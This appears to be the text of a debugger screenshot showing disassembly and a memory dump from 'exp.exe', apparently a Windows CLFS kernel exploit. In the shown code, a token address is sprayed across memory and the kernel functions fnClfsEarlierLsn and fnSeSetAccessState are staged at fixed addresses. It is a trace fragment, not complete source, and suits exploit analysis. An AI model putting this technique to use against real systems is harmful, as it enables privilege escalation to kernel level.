 00007FF75C1918A2 48:8D0D 7F4D0000 lea rcx,qword ptr ds:[<"ADDRESS of MY PROCESSS TOKEN -8".
00007FF75C1918A9 E8 D2F7FFFF call <exp.printf>
00007FF75C1918AE B8 08000000 mov eax,8
RIP 00007FF75C1918B3 48:8998 00000100 mov qword ptr ds:[rax+10000],rbx
00007FF75C1918BA 48:83C0 10 add rax,10
00007FF75C1918BE 48:3D 00000001 cmp rax,1000000
00007FF75C1918C4 ^ 7C ED jl exp.7FF75C1918B3
00007FF75C1918C6 48:8B05 5B900000 mov rax,qword ptr ds:[<unsigned __int64 fnClfsEarlierLsn>]
00007FF75C1918CD 48:893C25 00000005 mov qword ptr ds:[5000000],rdi
00007FF75C1918D5 48:890425 18000005 mov qword ptr ds:[5000018],rax
00007FF75C1918DD 48:8B05 1C900000 mov rax,qword ptr ds:[<unsigned __int64 fnSeSetAccessStat
00007FF75C1918E4 48:890425 08000005 mov qword ptr ds:[5000008],rax
qword ptr ds:[rax+10000]=[0000000000010148]=FFFFBC0B24F9C018
rbx=FFFFA48F41577530
.text:00007FF75C1918B3 exp.exe:$18B3 #CB3
内存 1 内存 2 内存 3 内存 4 内存 5 监视 1 [x=] 局部变量 结构体
地址 十六进制 ASCII
0000000000010018 30 75 57 41 8F A4 FF FF 00 00 00 05 00 00 00 00 0uWA.¤ÿÿ........
0000000000010028 30 75 57 41 8F A4 FF FF 00 00 00 05 00 00 00 00 0uWA.¤ÿÿ........
0000000000010038 30 75 57 41 8F A4 FF FF 00 00 00 05 00 00 00 00 0uWA.¤ÿÿ........
0000000000010048 30 75 57 41 8F A4 FF FF 00 00 00 05 00 00 00 00 0uWA.¤ÿÿ........
0000000000010058 30 75 57 41 8F A4 FF FF 00 00 00 05 00 00 00 00 0uWA.¤ÿÿ........
0000000000010068 30 75 57 41 8F A4 FF FF 00 00 00 05 00 00 00 00 0uWA.¤ÿÿ........
0000000000010078 30 75 57 41 8F A4 FF FF 00 00 00 05 00 00 00 00 0uWA.¤ÿÿ........
0000000000010088 30 75 57 41 8F A4 FF FF 00 00 00 05 00 00 00 00 0uWA.¤ÿÿ........
0000000000010098 30 75 57 41 8F A4 FF FF 00 00 00 05 00 00 00 00 0uWA.¤ÿÿ........
00000000000100A8 30 75 57 41 8F A4 FF FF 00 00 00 05 00 00 00 00 0uWA.¤ÿÿ........
00000000000100B8 30 75 57 41 8F A4 FF FF 00 00 00 05 00 00 00 00 0uWA.¤ÿÿ........
00000000000100C8 30 75 57 41 8F A4 FF FF 00 00 00 05 00 00 00 00 0uWA.¤ÿÿ........
00000000000100D8 30 75 57 41 8F A4 FF FF 00 00 00 05 00 00 00 00 0uWA.¤ÿÿ........
00000000000100E8 30 75 57 41 8F A4 FF FF 00 00 00 05 00 00 00 00 0uWA.¤ÿÿ........
00000000000100F8 30 75 57 41 8F A4 FF FF 00 00 00 05 00 00 00 00 0uWA.¤ÿÿ........
0000000000010108 30 75 57 41 8F A4 FF FF 00 00 00 05 00 00 00 00 0uWA.¤ÿÿ........
0000000000010118 30 75 57 41 8F A4 FF FF 00 00 00 05 00 00 00 00 0uWA.¤ÿÿ........
0000000000010128 30 75 57 41 8F A4 FF FF 00 00 00 05 00 00 00 00 0uWA.¤ÿÿ........
0000000000010138 30 75 57 41 8F A4 FF FF 00 00 00 05 00 00 00 00 0uWA.¤ÿÿ........
0000000000010148 18 C0 F9 24 0B BC FF FF 00 00 00 05 00 00 00 00 .Àù$.¼ÿÿ........
0000000000010158 18 C0 F9 24 0B BC FF FF 00 00 00 05 00 00 00 00 .Àù$.¼ÿÿ........
命令: 命令使用逗号分隔(像汇编语言):mov eax, ebx